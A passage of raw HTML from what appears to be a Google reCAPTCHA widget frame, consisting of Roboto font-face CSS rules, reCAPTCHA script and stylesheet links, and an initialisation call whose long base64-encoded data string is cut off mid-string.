  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5tk7g0yGjASadXfqZc-1eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5tk7g0yGjASadXfqZc-1eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5tk7g0yGjASadXfqZc-1eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwqzDhMOFw7vCpsOMFsKrw4Jlw5fCtho6b8OzDMKfw6LDpMKZwr3DgsKFVcKzw67CrxVmwqNvwq1TZh/DiFzDhBVSaC0Gw7BfJ8O3A8K8w6lGMMKlL8ObQj4Nw77ClsKVw4fDgH3Dog/[base64]/DgxPCnsOawrbCvD9vPcKNCsOcwpjDg3rCtELCqcKfMEgLw4lYC2PDtcO1SsOtw5PDrVLCtsKWw5Y8T2xOw5zCjcOHwqcjw5XDsE/DmCfDpnkpw6bDnsKqw4/[base64]/DtERcw4hpwrfCm3NkwrvCmH7DusK3w5FXw43DusORwpcScMO9AcOlwoDDgMKjwrVlZEQqw5hrw7XCtirCsxQVTTIgKnzCusKJS8K1wq1/[base64]/w5Rcw6M7QsK1w5rCgWoxw5YGPizDpMK+w7xHw6fDgsKXScKLWyZOFDtwaMOUwp/Ch8KPewBsw4EPw47DoMOgw5Ezw7jDvRk+w4HChzvCnUXCk8KiwrkEwp/Ch8Ofwr8jw5XDj8OJw5XDpsKtZsOdEknDjGIqwofCtsKwwqtkwpXDr8Odw5AfATDDhcO6w7sYwql+wqHCmiFPw4s+wpbDu259wqRqbWnClMKLw6giHVkhwo/Dl8OfOF5rAsKyw49Gw4JnSSBwRMOqwpkhE05cczNbwp8AdsOMw455wrMXwoTCncKow45RDMOycFDDmsOmw4bCnMKxw7d+DcOZcMOzw7XCuwR3JcKrw5jDjMKvwqEYwqTDkSk/f8KhQnkAFcOiw6kPMMOLdMO0IH7ClX1qCcKlBDfDn8KqFwzCgcK2w4DDt8KZP8OPwonDp2rCvcKPw7XCnWzDqGLCuMOiOsKhw5sxFh1/wosRFgE5w7nDjsK5w4TDv8KtwrLDrcOdwql7ccO6w6TCmMO3w54aCRvDrk4APgwQw6kKw6x/wrHCrVTDs08KEDHCkMKDQmTDiBTDncKGJi3DhMK3w4PCn8KKGF9+DnRZIcKWw7MUDg7CtVRrw6XDrWtxw4sPwrTDoMOGEcO7wp/DtsK7O0/CqMOMK8KpwpNKwobDgMKIPkfDnlM3wpvDgGwMFsKFV2kww63Cr8OSwo/[base64]/[base64]/[base64]/[base64]/ChcKAfxQeflBaw79/wrnDvcK4wqoFw4TCtzYCw7TCo8O8wozDh8O6wpTCg8K0I8KgOMKsb09iU8O5F8KyDsKEw5kjwqtbZiIxbcKwwo8wV8Okwr/[base64]/[base64]/[base64]/CtULCoj8RTMKoVMK6bsOgCMONZcOOPMKKw7vCggrCtFXDlsKVPEfCokbCvcKRccK9woTDvcOZw7VFw6HCrWUrMl3CrsK3w7bDoSvDnsKcwqkHJsOCC8OybsKswqd1w5/Dpk7DuHzCkH7DggnDrxbDvMK9woZ0w6bDg8OSwooUwr9Vwq9swpAPw5TCk8Kseg7CvSnCnSvDnMO8UMOvHsK5VcOnNMO6OsKEaTZDHlLCksKnIcKDwo8hLUEdOcOKw7sfCcOrZsORPsOhw4jDjMOewoFzbcO0DgzClRDDgFTClFjCqmRpwq8uGkZECsK1wq/DtkPDhQorw7DCqG/DlMOHWcK8woFTwq/DqcOGwrQ5w6DCvsKjw5Yaw7RDwpXDjMKaw7zDgB7DgTjCrcOAXwLCtsKSDMOqwo/CvGvDj8KIw79uccKkwrMqDcOJVcKmwogKc8K/w63Dl8OoRTfCtkHDiVkwwosrW01QcRvDtmbCssO3ASdyw48PwqNIw7TDucKZw4kvLsK9w5wtwpQYw67Cvz/CoV3CrsKuwr/Dn3LCmsOIwrbCgSnChMOPEMKiFyLCtDLDi3/Dj8OUJnxrwo3Dq8Oew7NHcCN9wpTDu1XDtcKrXjDClsO2w6/CiMKawprCpsKPwrYPwqnChG7Cny7CmWjCrsKCFDzCkcK4X8OeE8ONL1c2w5TCl3PDtjUjw7rCqsODwp1uE8KjGB9sJMKYwoIxwrXCtsOcHsKVUTRkwr3DmyfDvkgUEzvDtsOGwpxJw6Z+wonCu2bCscOlQcOMwoUnM8OiBcKqw6PDnjE8P8O/cEPCo1HDjjA6HsOvw6jDqGlyeMKCwpJzKcOFYh3Cv8KEJMKQQMOiNgvCnMO7MsK9A1U2SlLDgsKcGcKQwr5dLUo1w5MtBsK2w4TDoMOoM8KFwp5nbU/DgGPCtXFZBMKKIcOJw4vDhCnDhsKPE8KaLGLCp8KZJWUXaBLCrwPCuMOsw6PDigLDuUI7wo5RVRsFLm13UcKTwp7Dox3Cqh/DtsKcw4cZwpx9wrodfsK5TcKsw6clIQIWfnrDvk5fSsORwox7wp/ChcOjfMK/wq7CtcOjwovCmsOZMMKnwpENcMO5wo/DucO2woTDrMK6w5coGcOYQ8O3w4TDlMKaw7ZBwpPCgsOrbzwZMD91w4N3aFwdw7Eaw7QqaHXChsKmw7dvwo98HRXCtMOlZijCrRJVwrLCqcKvLBXCvnkowpHCpsKFw6DDusORwpouwooLEBMkAcODw5jDgj/CunZVdRfDgcOsVsOQwp7Dr8K1w6bCiMKHw5HDkyxEwoEcK8KnScO9w5XCvT0rwq0vEcKIMcOowozDnsOMwp8AMcKNwpRIOsO/[base64]/JBlgJFYPT8KXwoLChnpzOQIcw5/CvMO9FsOMwqM5SsOmYEM9OAzCksKGGWvCjR9HFMKVw6nCkcOxTcKcLMKQJyHDq8KFwp/Dli7DrjlORMK7woXDqMOQw6Fcw7ADw5nCi1DDlytTB8ONwp/CoMK+Lgh5bcK+w7lzw7DDu1bDv8KsTloaw588wrY/cMKATTIvYcO7DsOcw73CmBV1wrJBwrrDvGoEw50Ew6PDoMK1csKBw6/[base64]/CucOuwqBgwqQPwogubgPCpi7CtSRxY8OFF3LDtsK7KMKdRkvCmcOAP8ORWF7Dq8OxdRvDqizDsMOiMMKDOy7Dv8KDZHQwc0tjUMOqAjoOw7x3BsO7w4pewo/CmkQuw67CucKgw4PCt8KcK8KQKz0eMkkbXRHCu8OnFUILUcO/cADDs8Kjw73DsnIqw6/CjcORHC4Hw64RMsKPJMKITirCn8KrwqAqJFzDhMOKEMKPw6kkwp3DvDPCuVnDtChIwrszwpzDl8OUwrAFKFHDtMO+wpTDpDguw73DucKzAMKZw77DijHDlsOqwrLCpsKmwoTDr8O6wrvDhXnCiMO0wqVAfj9Dwp7Cn8OIw6HCkyRlCC/ChiVxS8Kbc8OGwpLDlcOwwqUKwoYRPsOeJT3CtzrDiF/DgcKnZMOmw6NDP8OjTsOCwpzCv8OpEMOMH8KLw7XCoEZpHcK0YxLCtUvDtirDg3h3w6MXXGfDs8KgwqTDp8KvCMKQB8O6TcObZcO/NGVCwowhSkI7wqDDu8OVaRnDgMKiTMOJwq0uw78BBcOIwqzDssKHeMO6BAPCj8KdOSxlcWHCmQ0cw60QwpXDqMK8WMOeT8K9wopGw6IwBVJuPS/DucOvwrnDiMK6T25NDsOLNA0gw6gtF1pFOcO0H8OBOCTDtRzCigw7w6/CtGfClhrDqGYsw59IbjZFUcKQV8KiGRh1DhlVO8OlwpTCjmjCk8OFw53CiHbCk8Kqw4opL1vCssOlDcKlbW5qw5ZgwqrCq8KFwo/[base64]/woDDp8KFWFnCmTBoHibCvsODPsObw7nClcOuwrc9OS3DpMOIw43Cu8KYW8KDcn/Ck3kWwrwzw5zDlMKawqbCq8OVQsKAwrsswps/[base64]/A8KBW8KpRcKYw7J8FsOiw4Qxwp3Dg3lGwogOD8KwwqwQCiR8wowGN3LDoG1CwoJdFcOWw5LCgMOJG3d2wpxAHz3Cuj3DicKmw6AHwqdYwoTDhlnCicOPwpnCu8OGfwAZw4/[base64]/CgcOtw6fDtsOiXgLDi8OYwoZQwrIoDntEOcOlQSBIwoLCmsO9Yhw1fn5/H8K/[base64]/[base64]/w7AWwr/Dql/DiQ5Rw7xEw71Ww5Ytw4TDgyY/L8KYAcOow6/CjcK6w6V/wonDusOwwqvDnCIww78Kw4TDoyzCkGnDi0TChm/[base64]/[base64]/Cv8Oowr7CuMKnOMOww4DDnAkGNmnClyfDmD0XDcKQw5DCrSvDrlgXFsOvw7hcwr1meQLCrldqE8KfwofCjsK6w49ZbsK+B8K8w7lKwqwJwpTDpsKzwrs4RGzCn8Kowp4PwoBDJsOgfMOjw7XDiSceR8OILMKXw7TDmsO/[base64]/w4dBwrXCnH1Lw7FHw4LCrV7DucKBPMOOw6nDqsKIRsOaw6clacKAwpJPwqw4w4bCicKcJi0Cwo/CtsOjwoctw4DCqSXDt8K3KH/DjglIw6HCucKKw54fw4UfWcOCPBpvYWN1NsKWRsKCwp5gSD/CnMONZF3Cl8ODwqrDicKdw50DfsKmBcOLJMOxaEYUw6c3HA/CjsKSw5onw4YAeUp3w77DsgjDisKYw6ZqwrZfdMOuK8K5wrxuw75YwrXDuBDCpsKsFiBKwrPDnRbCiV/CsVzDnA/DkRDCpsO6wo5ZdsOvDXBUPMK3UMKZBwVVPALCjiPDsMKMw53CsS9xw6wKVjocw6QSwqx+w77ChG7CtU9Gw5EiW2/[base64]/CrSQKSWIkIm/CosOjfsK9YRkOw75zTsOKwpQHXcKgwr4/w7TDqyQyQcOUSUEpJ8KfdUjCjS3Cn8OlSVHDrzgrw6wNejJCw7nDmlPDr1R2EBMAw5vDgWhNwpk4w5JIw5RgfsK+w6fDsSfDusOuw4DCssOvw6RUfcOAwqcVwqMlwqclIMOqM8Kjwr/DhsKjw6/CmD/[base64]/[base64]/Cv8K3DhVvYkUeY3YOF27Dt8OUOF1nw4jDj8OTw7XDjMO3w5Bcw6PCgcOPw4HDn8OqU3pcw5FSLMKXw7rDrQjDn8Oaw60fwr58B8O7PsKWZk/Dg8KSwoHDnFg3SQYFw4EQcMKZw6TCuMOUUUVcwpFpDMOcW0XDgMKGwrh3HMO5Vn/[base64]/DpcKiwrXDv8OFecKjXmI3w5HCsU9JwroeT8OiZV7CpcKcwpLCgcKYw6DDusOTCsK/UMOxw5rCvQfCrMKWw5l5SG50wqvDrsOIeMOXA8KYMMK2wrUZMGwHByJzUFjDklLDgXHCv8Kgw6zCgUfDhMKLScKDUcOiLjEEwrALRFELwq4Rwr3ClMOzwptzTALDssOnwonCmR/DqMOqwrxMSsOww4FAO8OAIxHDtwhIwoNfV2TDln3CkCLCnsOJKcKjISvDucOHwpDDlUYcw6TCksOdwpTCmsO8WcKjC3x/[base64]/R8OLGXXDiRYiQ2zDm0DDgcOgwrkWw6ZcPxk1wprCkUdZcn9gT8O+w67DtBbDjcOuBsOgBQNqcn/ChBnCpcOtw73CoiDCisKrDcKxw7kww7zDkcOWw7d8GsO4G8K/w4fCvDBPIBrDjCvChXDDg8KKa8OwLnU9w7VfG33Co8KpCsKYw44LwqkTw7YcwqfDrMKpwpDDmEUsKzXDp8Ozw7XDp8O9wo7Dhgk7wr95w5/Dt3jCocO5WcKcwobDjcKue8OgdVs7DcO7wrDDmg/CjMOtGsKUw4tXw5QSwp7DiMK/[base64]/Y8O9wqVGRsK+wq5IwoI6M8KrI8O1w7vDv8K+w4oiPCXDpG/[base64]/DucKHA8O3w6XCj050ZE7Cs8ONLMOvw53DiXvCr8O7wqzDisOGTnYiYMKMwrZ1wqHCiMKsw7nCvDTDu8KDwoscLsO2wpZ+IMK5wpJJLsKwGMKAw5t9acKcOMOfwobDmHonwrdDwoAhwrE+GsOhw7QXw6oUw7VrwpLCn8Oywrl/O3DDrcKRw6kVYsKow51fwoofw6zCknzCjzxCwqrDicK2w6U/[base64]/dMOwwqPClQp/UsKCA8OwwoJawp8Iw7Eqw5fCuFsQwoYybSZvdMOxXsOCwqvDkVIobsOeFGF2NERSTAZ/w4bDucK6wqwOwrR7DhxMT8KJwrI2w7oCwr3DpDdnwq7DtD4Lw7rDhy4ZK1I9Zj4paQB5wqIAbcOhacKXJyjDlEHCo8KCw4ksbAXCh19Pw6jDucKFwrrCqsKfw7/[base64]/DtCQQcQl6w6PCo8Ojwo/CgsK6esK1w7vDqRM+EMKvw6o5w4bDnsOsAyfCo8KJw5XCpCsdw5nCn0Rwwp0VN8K6w44PL8OtbsKkDsO8I8KTw4HDpV3CncOPS2MMPAPDuMOCZsOSNWMeHjwmw6cKwotgT8OEw6caUxJhFcKLXsOww53CuDPCnsO/[base64]/CvcKYwrtZw5DCl3bCqcOYDcO2R1jCl8KAWMKLdMO7w6Uowq9cw4UHZjrCiWfCrBPCvsODIkBzFQ/Cpkkywp9kQjfCvcKnSgUEEcKYw611w6nCu3nDs8ODw4l3w4fDs8KtwpV/UMOKwo1gw4jDmMOwdlTCpTTDnsOdwrRmWg/CqMOiJgbDhMOJVsKhbSdXVMKzwozDtMKBBlLDlcOTw4kqQk3DkcOrMDDChMK/V1vCpcKZwpc0wozDtlHDsQdPw6gYPcOwwr8Fw5BoLsOlRxNSMV0dDcOoSGFCbcOQw6NQSy/DkBzCsiVbDBAEw5rDqcKtRcObwqJmNMKBw7UgTyzDiFPClGcNwrBtw53Dqi/Cq8KKwr7DqzvCpBPDrAwaI8KyS8K4wpF6FXbDpcOxD8KCwpnDjSgvw5LClcKGfyhfwpkhSsKIwoFTw5LCphXDmmrDnVjDkgMzw7VQJhvCi27Dm8KSw6Vpaj7DrcK/cz4sw6DDhsKEw7vDgRFDT8OVwrJNw5YfO8OuBMOORMOzwr42LMKEIsKpTcOmwq7CrsKWBzsSdjJZfB5cwpdOwrbDvMKMScOeVyXDqsKTMHggBcKCPsOiwoLCs8KabENew6XDoB/[base64]/[base64]/[base64]/[base64]/DpsKfcVnDo8OfO8KowoMKwpY/[base64]/MFfCkwovwonDmSPCm03CqMK5wp0/[base64]/DhcKzf8K3w4oTw4vDvxjCoykOw7TCukDDjcKrwp4xw7TCiHzCt1BCwrQ+w6zDgRsuwpsGw77CmU/[base64]/Ch8OqeAfDvFrCpT91wqg9U8KPw4gzw77Cp8Orw4HDux99RcODSMOaOHbChRHCpcOWwodtWcKgw68bWsKDw5Ifw7YEAcKuJzjDoWHDqMO/NS4dwottBSXDhjNuwpPCu8O0b8KoU8O8fcKMw6zCl8OtwpEGw4N5Zl/Du25DETliw4M9cMOkwoVVwqbDrEZEesOPFXhaZMOBw5HDsCRHw44XBUzCshrCmTLCvTTDjMK6XsKAwoMGOT9vw7taw7h+wpphQ1zCosOaHgTDkCZjJsK6w4/CgBR7YXDDnxfCo8KNwpkgwo0yHjR+XsKCwphIw6NBw4BzUlsbS8OwwrhPw7XChsOfL8OSTQZSXMOLETNLczbDqMOzN8OUH8OyBsKlw6PCm8Olw5siw7pnw5bClXFPXWtQwrzDlMKPwppLw6MtbGYKworDqmHDmMO/eGbCpsOEw7HDvgTDpX3CncKSCMOGZMObbMKxwrNtwq5aUGDCjcOYXsOUPy5IZ8KBJcO7w6bCuMKwwoBFRz/DnsOtwrkyS8KEw77Cql7DkX8mwoIrw7YIwrTCrX1Bwr7DmG7DhsOeZ1QULkQNw6XDo243w45jHh8uQg9PwrRzw5/CjgXDmwjDllF1w55vwo0lw4pxWcKADxvDi1rDu8Kcwo0NNkp3wpnCgh0Hf8OyWsKKJ8OzPm4KAMK/[base64]/Dk05Xw5/CqV/CmiNtGAXChcKzMkjCusOzG8OYwqQ5w5rCrDJsw4MEw71CwqLCoMORQzzCksK5w4fChy3DnsOwwojDlsKVAcOSw5vDpjxqPMOsw4kgAWItw5nDtn/Do3QBIFDDlzXCmkMDEsOjNUIZw4gkwqh2wq3CpkTDjzbCi8KfblQRNMOUcxDCs2gFOg47woXDmcKxITF6CsK/QcKbwoUNw4PDhsKFw7xiOXYMC20sScOgRMOuXcOBGULDiQXDiy/Ck10LW24fw6EkAmHDiEYOAMKowrM2RcKsw5FrwpBGw4TCnsKbwprDjybDp2XCtxJXw6x2w7/DgcK3w5bCoBsEwqHDqE7CsMObw7Y/w47Cq1fDrU1iS0A8YgfCo8KjwplTwofDvFHDm8Oaw5BHw4XDtsOMZsKfE8OeSjLDkAsKw5HCgcOFw5bDm8OwFMOXNgEcw7RkPXvClMOIwqlHwp/DtSjDtDTCrcOPQMK+w68vw68LfV7CqBzDjVYSLC/CkFfCpcKsAWjCjlAjw4vDgMOvwqHCjENfw4x3VmfDnCN0w4DDrcOuX8O9ZxJuAUfCmHjChsK8wqvClcOxwojDlcOUwoNWw4DCkMOZbDQSwpJ3wr/CmW7DqsKyw4l2AsOVw7wUNsK1w6t0w4MKO3zDpMKMBcK0XMOTwqPDs8OPwrppIyUhw7fDpmNHTWLCqMOoIBdWwpXDhsOhwrIwY8OQH1JsHMKaCsOcwqbClcKAGMKWwq/[base64]/DpEXCrcOpw5HCgnJUbcO8w4HChMKQT8OwwqwlwofCrMOWX8KUQcOfw7XDnsOwOEsGwpsmJ8KGRcO+w6/Dv8K2FCR8EMKLd8OBw5EpwqjDvsOSF8KhaMK2LW7DnMKfwqNVSsKnAj9/McOWw7hKwoUIa8O/EcONwoRRwoAzw5jDjMOccATDq8O2wpU/J2fDnsORKsOSdUrDrWfDs8OmSV4gGMKqHMKEGgwGV8O5KMKRf8KYKMOqCyc+Fn5yXcOPJFs0RjfCoFNnw7kHXFhKHsODX1DDoHd/w41dw4JzTi53w7DClsKPSk5+w4xLw6Nuw5TCuTrDolPDhsK0eB3CujvCjcO5f8Kpw4IUTcKWAxPDqcKdw5/Dn2XDlXvDqDswwo/CvX7DhcOGScOUVDpBH1bCvMKWwoJEw4hkw7duw7bDvMK1WMOwbMKNwqVXKAUBZMKlalw9w7AdNBZawp49w7Y3FgcoUDRwwrvDpz/[base64]/[base64]/Cuws4G2MAcsKOwptgwoVGwo8Pw7fCssOWNsKvCcOoVnJCUEoewpZGAcK1FcOadMO8w5U3w791w73DoyxLDcONw5zDgsK6wqIJwqvDogvDpcOcSMOgEV02UmHCuMOxw53DjsKEwobDsBXDmG8Vwr8zccKFwpnDvx/CqcKXMsKnWw3Dg8ODIUp5wqfDgcKWQk3CkiA/wrDDigkiMVBBGVpEwrFiZRJrw7TCngF/dHzCnG3CrcOkwq8yw7TDlMOLIMOYwoYiwp7CrhVNwp7Dr1/CsSlYw5x6w79ue8OiSsOJQ8K1wr98w5DCjnRRwpjDjwBnw48nwopDDsKUw6wlJcKdCcOAwp4TNMKYfFrCkQjCpMK8w74DXMOVwrLDjV7DqMK/csKjIcK/wpd4FTV2w6ROwprCvMK7wr9Ew7FqLW4hIzTCjsKZaMOSw4PCqMOowqJbw7lUE8K3BCTCusOgw53DtMKdw7ULHMKkdQ/[base64]/CrsOyA2jDrsKtw51iwrdgw47DvcKIBl8BP8OzGMK0MWzCuCLDscKFw7chw5Ruw4HCpHAAMyjCt8KCw7nDsMOlw6jDsiI6RhsYw6kiwrHCtWVvUHbCv1rCoMOHw67Dk23CmMKzBj3Ci8K7G03Cl8OEw64HXsOzw5vCgUHDncKhL8KCVMO/wpnDg2fCi8KJXMO9w5DDlgVzw5BNf8OgwqPCgl8hwo9lwr3CkF7CszkWw6TDlWLDmxlRCcKQOE7CgnVSE8K/PU1oLsKwHsKwYinCsVjDusOBfR9Dw6sCw6dEGsK8w6jCosK6SXvCvsKLw6sZw4J1wq1ifTbCiMOmwq41wpLDhRzClx/CkcOxDcKmbAVAaShPw4TDgAkXw63DgsKEw4DDix9WJWvCrcOhI8KqwqBBV0YUS8KcFsOMAytPdnLDm8ObVkFiwqYfwrICNcKtw5TDjMONPMOaw70CasOqwqLCqWTDkxxLZ05KC8O+w7Azw7IneF8+w5nDoW/[base64]/CvMOsFhLDtcKRU0xkwrTDp8KHwoEawp3ChRHCgsOIw5JrwprCsMKSa8KZw4gPY0AJElLDgMKtRsKwwpvClk3DqcKhwozCrMK/[base64]/Cqx/CocOswqHDoTAGwqlqWcOMworDhMKyB8KYw491wpDChnQBIAY3KGczPHnCuMO7wrJbZHvDv8OOFQvClHR7w7XDhcKOw5zDmMKzQUN7Kw9oE3UKTHjDu8OABiAYwpbDuSnDjcOmMVBmw5Mhwrl2wrfCjMK2w6B3YmpQIMO/SR02w44JJMOaOwHCgMK0w5NowpvCoMOkZ8K/w6rCsGbCkjxDwpDDg8KOw57DlHTCjcONwp/CnsKGEsKLO8K1MsKkwpfDlMO1L8KIw7PCjcOtwpUkGQfDpGXDnlJvw5paMcOFwrtiFsOpw7B3UsKyMMOdwps6w493XCzCtMK6QzTDqhvCiR3CicK+GsObwrRIw7DDrDpxFiEDw55DwpQAa8KTcE/DjjdjfjDCrMK0wodDWcKudcKZwo0PUsOKw7hoDGcXw5jDv8K6FmXDnsOowqHDiMKaewtzwrV4OVkvGx/Dh3JrSEwHw7HChWAsfkx5YcOgwonDscKqwrfDo39dFhnCj8KLLMK9FcOdwonCkzEWw6c9TkDDn3xuwpHCmgIpw73Djw7CgsOkdMK2w5oLw7p7wpoAwqpRw4BAw5rCkDsYEMOjc8O2GCDCs0fCrh0CejQuwoUXwos5w7Vxw7xEw6PChcK9bcKYwo7CszJSw4YSwr/CnjkMwrdUw7TDt8OVQQ/[base64]/[base64]/DiA3Dp8OoNnhkOsKzw4IOT2IZw6o4YF88LcOZAsO3w7HCgMOpTjQcPD1zGsONw6FcwpI5LAvCs1Qyw77Dtmovw5gyw4bCo2gcUWrCgMOaw6JEDMO4woXDtm3DisO3wpDDh8O9RsOawrHCol8SwoVEXsKDw4XDhcONPiEDw5PDkSfCmMOqOBDDk8O/wrHDgcOAwqjDmzXDhsKYw4zCt2IGR2onYwVFEcKHKk8aSwRCKQ3CuArDjlxsw4LDgRIaYMO8w4MHw6PCj0bDiA/DrcO+w6tLAxAdcMOzEkbCvcOQDCbDksOVw4pGw64rAMO9w5tnRMO3agNXecOiwoDDnSB/w7DCpRPDmmPCqnXCnMOiwo4mw5vCvQXDgC1Fw7I7wq/Dl